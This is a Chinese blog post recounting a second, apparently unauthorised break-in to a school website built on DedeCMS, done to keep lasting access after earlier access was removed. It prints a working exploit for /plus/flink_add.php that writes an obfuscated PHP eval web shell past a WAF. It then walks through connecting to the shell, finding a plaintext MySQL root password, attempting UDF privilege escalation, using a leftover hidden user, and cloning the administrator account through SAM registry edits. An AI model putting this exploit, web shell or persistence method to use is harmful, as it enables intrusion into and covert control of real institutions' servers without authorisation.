话说在上次对已经要去的学校进行渗透测试后,善良的我把洞丢给了老师。(网站出问题了,老师找到我身上,不得不给!!!)为此,我跟老师成为了快乐的好基友,以至于我的权限掉了,这让我非常不开心!于是乎,我又进行了二次的渗透,并且这次我准备长期维权!!

Cms:二次开发 dedecms

版本:20140814 (在自己嘴残的情况下,把自己所知道的洞都给说出去了,然后补了。)

使用 nikto 等工具扫均未果,在准备丢 bugscan 的时候想起土司大佬的文章,于是乎就开干了!



漏洞文件地址:/plus/flink_add.php

并且 exp 也已经公布,但是经过我的提醒后老师可能装了360等 waf,我需要大致的修改下 exp。

Exp:

<?php

//print_r($_SERVER);

$referer = $_SERVER[‘HTTP_REFERER’];

$dede_login = str_replace(“friendlink_main.php”,””,$referer);//去掉friendlink_main.php,取得dede后台的路径

//拼接 exp

$muma='<‘.’?’.’p’.’h’.’p’.’ ‘.’$’.’a’.’ ‘.’=’.’ ‘.”’.’b’.”’.’;’.’ ‘.’$’.’b’.’ ‘.’=’.’ ‘.’P’.’O’.’S’.’T’.'[‘.”’.’x’.”’.’]’.’;’.’ ‘.’@’.’e’.’v’.’a’.’l’.'(‘.’$’.’$’.’a’.’)’.’;’.’ ‘.’?’.’>’;

$exp=’tpl.php?action=savetagfile&actiondo=addnewtag&content=’. $muma .’&filename=rss.php’;

$url = $dede_login.$exp;

//echo $url;

header(“location: “.$url);

// send mail coder

exit();

?>

这里可以看见 $muma 哪里的内容为 <?php @eval($_POST[‘x’]; )?> 然后用 ’.’分割开来的,按葫芦画瓢构造一个过 waf 的一句话即可:

ps:$muma = ‘<‘.’?’.’p’.’h’.’p’.’ ‘.’$’.’a’.’ ‘.’=’.’ ‘.”’.’b’.”’.’;’.’ ‘.’$’.’b’.’ ‘.’=’.’ ‘.’P’.’O’.’S’.’T’.'[‘.”’.’x’.”’.’]’.’;’.’ ‘.’@’.’e’.’v’.’a’.’l’.'(‘.’$’.’$’.’a’.’)’.’;’.’ ‘.’?’.’>’;



触发的时候会生成一个:include/taglib/rss.php



丢到一个站上准备套路老师(因为有写的权限,老师不会上当了。。。所以用小号还原下当时情况。)

看样子已经触发了,访问下文件。

文件存在,菜刀连接之~~~





熟悉的界面,继续寻找 mysql root 账号,再提权一次!

这次 pass 竟然直接是 明文,并且直接就是 root,大吃一惊- -# 看来他以为不会再有人进来了,不过挺好,估计内部的洞都没修复。那么不用解释了,上大马,开车~~~



Mysql 版本:5.5.35



似乎跟以前没什么两样,那么先找一下路径好用来导出 udf

安装路径:D:/MySQL/MySQL Server 5.5/,咦,安装路径变了



好吧,直接提权,先导出 dll

导出成功,执行语句。

这个版本的马发现导出成功了并不能执行命令,于是乎我又换了一个版本的马。

What? 这次连导出也不能?吓得我去看了下目录。

以为重命名不可覆盖,我又换了好几个名字发现确实写进去了。

然而却不能调用,于是抽支烟压压惊先



突然,猛地想起,我把 web 的权限已经提升为管理员了,应该可以直接执行命令。

权限给降下来了,表示懵逼- -# ???该怎么办呢?

然后,奇迹出现了,我的隐藏用户没被删,直接登陆服务器~~~~(大翻车)



发现没权限,于是乎又开始绕- -#

以管理员运行就有权限了:



于是乎开始抓:

既然说留权限,那么就 克隆 一个 administrator 吧



依次进入注册表 HKEY_LOCAL_MACHINE—->SAM—->SAM

默认是没读取权限的。

依次单击“查看”菜单—-“刷新”,可以看到 SAM 下面的子项已经出来了。



进入到 Users 目录:



可以看见,administrator 对应着 01F4



把 F 值 保存一下,在找到 guest 对应的F值,复制进去就可以了。

然后启动下 Guset 用户就可以了,当然,可以使用 ca 等工具更快捷!

转载请注明:即刻安全 » 对学校的二次渗透之从提权到账号克隆